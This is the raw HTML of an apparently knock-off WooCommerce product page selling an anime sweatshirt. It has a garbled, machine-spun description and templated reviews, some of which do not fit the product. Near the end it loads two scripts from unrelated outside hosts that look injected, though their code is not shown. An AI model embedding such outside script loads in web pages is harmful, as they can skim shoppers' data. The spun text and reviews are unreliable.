		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>6</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Establish: Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Reside! Sweatshirt TP3110</p>
<p>Dimension: S, M, L, XL, XXL, 3XL, 4XL, 5XL</p>
<p>Kind: Unisex</p>
<p>Supplies: Cotton</p>
<p>&nbsp;</p>
<p><em><strong>You&#8217;ll uncover out further Akatsuki Merchandise by following this hyperlink:</strong></em> <a href="https://akatsuki.shop/" target="_blank" rel="noopener">https://akatsuki.shop/</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			6 reviews for <span>Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-14711">

	<div id="comment-14711" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-19T03:00:00+07:00">March 19, 2021</time>
	</p>

	<div class="description"><p>Really beautiful. Would buy again. Thank you!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14712">

	<div id="comment-14712" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-10-17T16:00:00+07:00">October 17, 2021</time>
	</p>

	<div class="description"><p>the shipping was pretty fast and they&#8217;re super cute! they stay on better than i thought they would as well</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14713">

	<div id="comment-14713" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Leo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-12-29T09:00:00+07:00">December 29, 2021</time>
	</p>

	<div class="description"><p>Fast shipping.  Nice quality. I ordered one more berserk merch</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14714">

	<div id="comment-14714" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nathaniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-21T02:00:00+07:00">May 21, 2022</time>
	</p>

	<div class="description"><p>Very nice just like in the picture</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14715">

	<div id="comment-14715" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-07-21T06:00:00+07:00">July 21, 2022</time>
	</p>

	<div class="description"><p>Exactly as advertised. Quality even with price.  Would buy again</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-23764">

	<div id="comment-23764" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dominic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T00:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-69288</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/others/" rel="tag">Others</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-17351 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/santan-dave-t-shirts-santan-dave-psychodrama-classic-t-shirt/" title="Santan Dave T-Shirts – Santan Dave Psychodrama Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santan Dave T-Shirts – Santan Dave Psychodrama Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/santan-dave-t-shirts-santan-dave-psychodrama-classic-t-shirt/" aria-label="Santan Dave T-Shirts – Santan Dave Psychodrama Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Santan Dave T-Shirts – Santan Dave Psychodrama Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17367 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/" title="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17363 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-sour-olivia-rodrigo-classic-t-shirt/" title="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-sour-olivia-rodrigo-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17354 status-publish last instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-vintage-print-classic-t-shirt/" title="Olivia Rodrigo T-Shirts &#8211; Olivia Rodrigo Vintage Print Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-19.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts - Olivia Rodrigo Vintage Print Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-vintage-print-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts &#8211; Olivia Rodrigo Vintage Print Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts &#8211; Olivia Rodrigo Vintage Print Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="2f9c9b2ab7e7405c339a0cf1654c93b3" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div data-rocket-location-hash="e61d8cd587c6f3f2cca4fa9d482c8fac" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1e4c58b13856d41345138ae2df9bb8b6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"a714428e13","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"397180be6e","r_nonce":"720324d320","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
